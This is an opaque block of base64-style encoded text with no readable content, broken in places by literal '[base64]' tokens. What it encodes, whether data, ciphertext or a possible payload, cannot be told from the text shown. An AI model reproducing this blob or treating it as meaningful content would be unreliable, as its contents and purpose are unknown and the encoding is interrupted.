DzZAuf31vk0nhsm74lWqqIBmxwP8LElQpwROd3Kty6f/LxBJYHHQCrNO0s74w/229BxTcYElp0o4BU584DewtykSaYYas74G0G/kKmkNvrS1bn0Bc/+vRNGXDBWoSfZXkQWSwsIhAeXoInRGgCW4FsRK0cCzZUvK9Nd/VgaWntOiNNOEob68i3+slBjIJqyRzDjI4HpDC22/9jzbA2w94XUo3GdE0vdqM68YQBuSl1TXYDdikPtr6mfFb1eTjUXnjdHmPq/8hognVIRWbcfF3G58NGls8u6B+GEnBzyjc1kiicHSO93Fyh7FAJ1MnkhGiNHf1ZNzhy1Q9v91j73HXo2RZoV7MWwpxId4cWTq2KrgP38J6RvTDmhCj/FO2ptBEUyaKZ/Odsa0eNEeIiJtl1oDsX3qYCrgiC2y7gazJjU3RjWjWJRPrV3nb5/5Yau9jax9cVsvshbsKdaRnelbp4yHLR81dCX0IoGOMbF6TK0OhL1bohSK5HA65IgDiG5VYmr5BlO+4ov6KxKdJCXJZc6X/[base64]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[base64]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[base64]/roWtf5/YmgrDHMhmX6bPQXxcpmdIT0xxH/[base64]/obdqfFWTiwyEfaFE4cLs8cobw5VSXUBl9/8oGx+FS/IRg+qT75SqWDLrnFViGTZlDtNezXiek4irjpIc+QKY0pVe3FAVKLZNzZFKy9mJsqY7LBubMmKkXwHCtFVpya+9OY24BSbUK6dH3IzyNdCj58Ykt0l9nJEmwfyJWUGYsmikKbxN/2arN2G4zmOydYZeDz/J+UffTLL5bZAxFQEG6cSP6/zc+7B2Z7awPMzBu8kU+/lQ5OrR90wI88FOgn2541RQt7SLxZR/4louORcWig5d6zfUD0N0nJjShcJktGQeg/mqcUQUDuZqeKzcWwb/lG55ysjqMPxVYhrif4gkkNuCl7JH8uMIEhmi09xvLuQVyOCxcXfAxVNAbqeWyYx8W9RPaPFUPIh33xEpfVXGdz2qaQ4XRZKqt58W0JS+46kUSXn3XoZ0ShL+sG3OXYAAhOrv7Z4EZHjtA47EXId/GY5lUjMGm1nRMV5pU8XV++MrqXyOwAx2UDGauGns/nlLw9EJ/v1/xvx+hM7rLmXrE1DSC2dXvYLgNFoAOBiOevVYy9BWWSLvRJAYtA+NFE56ffFlchnc1J1xRin4mRcI/HzcfMEIcWZqxIn6pyO5U/kSZII9Yo3tnxWObZam2f+E2pjx2ahYrPzbq7lo7V5DTKcEbA2ya/PdsjOYwaxV7sGGEltVRwBOgZWX/EefrwTgjhDPYs7dJVK0L+KlPUqwRfZahzS+/KPOSLB41TEqXmDH+TpsOP4EJZ/c5iOA2ocpPzUXecLjRwPiEAWuSHVS17v/FpOxN08zikCHddX2FrdwrR5QtWoKYoBNvE5jK0oQHTV4mEqPpv6BYmvpXB4Tl0p9uviEJrHM/JpUZnaWSkff+suLriIsOy0NpuCeMOIXKUy8eAwGDnfLqEALHZ0kEILcd5wTebVvbOVsJiISFdnsuPNglVOjwSfc3x8Uo1FB1bfp8CJTET+8EOhFWobU+mrL0glYTOkoMLPVMyd5KsNx+bn6bGNx74C1ROennd5O2t9eGE/cO+/u+cibYFdb3zBqH/2BwBMsiE8gx7pxvsD5njaow6uihMO8OBAERh8j4eulq5pB432sBheK8f1zeD1KSKoAcIbuOapKzLyB0MvT6obc8brZcZvhxrAGXRtE/qfjH4IMB7g0tjScdtJXhTKFo9VBIM0ny0yeQ+AmgrmaiB3yBrmpmLxrEZ667ALQXgp9YiIGRVb1SE6dTwFjKiy3i9IjTtbGAIb4Suqdv0iPgXPAhu1zfFX+3Q6WMyOVb/eOSMCe0kTVY51h26kKD7ahtnBDGSAaPxY9W0PfZyttT7dlGoe8e2IXvdeZOcA1UCiKF42y4aayz6RdGI6NnPNJ5hSELaP8e9pOeUvilQal1DuJNx5ODaqtrQPJ2n6bayXLvB/PP0B/vsO4ql4RN/[base64]/TrOKH0NXXoPmkrlOHE3C0lQv+oKn2LgKai4fqMMaBirB1wuPyLd7hi9pwt7hVhw3o2C1AvbXRAwKsEFLmEHbI29HPMrtSulhcVr+NY92NPKk/HdnJAInPz1gIb5vRvw2yCAdwml5J+LK6kI5PhzC5THD+2+28lgM48HC3qGtGsTctPERzwb/HsYTqj5OgwbLX9wmc250dD2x3aVpUlMDKzbda33iF8jQ0XMhaYaa8e5jtay2N4zotpwqHFQXwwnCNRIJ4Dr24tJ+md7mUtQOasjf1MqsyQbAPnTeuAuvrkn0Ovjjyw5FkqFOyDCqaSIGTMtfkIpJAO+YpWtG4nxwLI9r0Rje/cuhkBzr0Y+t2LP+HIyo/1Da/KZPbk1HqwsiX6oLWPL/QOZEIsaWIw7h9Gn/O9agop9LXTNC8kS9ofQ6mSeL5FsFgi6acSMCrXtjf5sq+HazPJi1bqn3MvqSe6tf0cb/[base64]/[base64]/pPRwI0i0JKVu44G+x8roZikibtV+3pCrO87vSHXkEDD5SPTW/kQTelPfmK+BGE4tKYOyAmwU/[base64]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[base64]/jPZcH776Bf8xXzQ38lVRZmBFSLCmJU435L1pQizM+t+FgijyCuJdkfSwBB6Wx58XQ3FTf5fzpwWVcfHurqBrtcIIoL91YZo6y4LoBP0iVY++z0ictqXh3yMMENtWDWyhZoJizaqDjfd/euR5KP16RI83s/hydn0ob9/ZkxtV1NC9euOBBt8XHqFeLrAPs57u36/6uX4fW3WviOf8NWC79w+1VA24UhcDdB1twlgfUzEVu3VkAR8gzxh7jWFlM3lPDXqY4kGkmyXuCRSuwWQcLVUhHYyY4u1h/khTgRloGFMXZd+XXDg2SDTQ3ow2HHjoYZFCgTy/[base64]/l3Gxk1oX9sNOT9NLs1UFZZMbnSkfIJstLila2K7mslXCXKQYMCZFJWHFAOEOa4vFsNFX1eFValbXuxy8KeT2Z8j/YkisJuwLDLmLH1OKaXtL/DTiPMmHcdjNaA1XB5oF1BrIDoXWjph/MXBly9GcnmWQr+sweqlh5iGA/iJW3VN/k6aI9PFt2jZ/j2w3bTP5dzfVfS1FGmW81vWCcCF3c8l6UnlKtzvxhcZjmKcoyD+fOgx330lbO8qPGOzmVZsiXnnqdwIxU7poNzf0x/63XlvZc0IzLPTUf5YrqaDRCLapGyW5Zif7b+VHLyN7BfAMRf30RJNM0Q/KPCkXFXT0SVg8NJwUP3j33Im+9xevnNpBfJxzENymhzimelKk97qVHt678qqdjeHMbTjliRHyNCNxNdj3GjP9nKArCpOxLOABo3Kr6nmDHjL++7T2h2gk+3KuOcO5kU1X3YACV57KLwSUtm1bjes20zMjqg0dlHNtMMEuRA5NSV3APpRTRA0BAyVi6xhmohj4f6fOrW/HtU53oG8lMLhSYBK5OW9On/c4aY8Oq3VymqjL5j+2nO/xhZRVwOC0uMq5z4t7xqK60d+RkVCNjK40cRjSjkXGenD4eKdcriUOuUGbYMjoE+Qtp6CgjShTDaVIj7cJMz3GktDGtVJFd3LR1yi/ia2ToHgSrU480SDo6/LBVeSwAq8NiATXOmT5o+QMbQ3+ut34Wi+D2DTDbidhX58RoBBabEI0SC8NphX+7ixlrUXyK1lIWSpIEw+TKJyYCwUcuxZunVjoWFrc29u+jQkLYDMRzAM+GdwSMWQT05TbwbGJXtOzczxFVTkKnF0yXdtnJeHqEHAtON+p0Z4ARpT/xz2utQ4q8jwcS/r9dLl8dy9qdoeKweJJ3MIexFYiXYypvmMZX5BR1vouQadC4SRepkS4YqAhCK1LMQOkGqZokCw9BpWpiS1dzlBZKutWNAADckne2C6fNhIYfDqFjBnbFzYl/H0CejuyZD3JbglbQaH6pUFU1ESrEc+Wanw8Ys1u65pI0owFd81e1WANr/Q/kpNxoL+l+75LdKN/3Tc0UPO4Fdm5glwqPkdXYQbduHyE9SZG4l+sB+2z/8fO0CP1XG/SZINuBbVbmjzKKmMj8bG+Y67Iv3pOOs3Q2OSnJzrcNSWBnzFuZzppgw42+Vnqk65yMbWpwiJ5Qg9p46lyPB0HvPMe7i7xzTmTr/Vuny3kbw4x8EeefqX0gqZuvl1rGMm7BF1a/c+85ly0XsLl1WNoOd+Nxd41qoAYFRxucBc68frEetQbvsdRIQkxXskdJiB5uxbuRFcLBw5XEEdRfK6ZS87WOzFRYPNkRUWl8DZu1kbRzgXVnYyX5pWV0gBvrkEeHcCLHdo6niZqNlbPTvj/gZmXTh03E1bky5YiHKig0YYhJVtmdGm3bK8dkJbek5UOO5STAt0c6AI+H0xJewP16jklat1CJSpS1aKph4RbSFsvbAhhll24mnmryjiwrC61YbwZunlPGhDG3sKzPcsJuw6mWfbQIsn9b5b2bMpnKnTL/[base64]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[base64]/kxrSmUj9g7SCcbYLt4B2/[base64]/Xg+g7rYlTMTOQSQo6rqRzZ/GoMv4RCF3uJnxMQK35ValGXv7FZ6yAax0OY6MLnLPEz6Ow3qZFV/JSdSQCr2V6ntAG5PrukLjwd6ebsj7wuAIvLtVzYsHJRjPlJJQT8yD1cQ/Td478xmcf9KydNoqi7gXceOO4Lgzyrtmw992sViGJvbtkU6X84kxpYZfI6yyDRNDgGA2KEI08rCayumA+tw/BPy6jW/ftntJ2GyE2i4RrAtJAmTwnJOPSXobx/RWE3ILoQEJrtLcwlr3vEidqSZ5LIpORKbESX3yOplTJFTK0IeZC99aqjfhQq1BfbliiwPKrxSvlst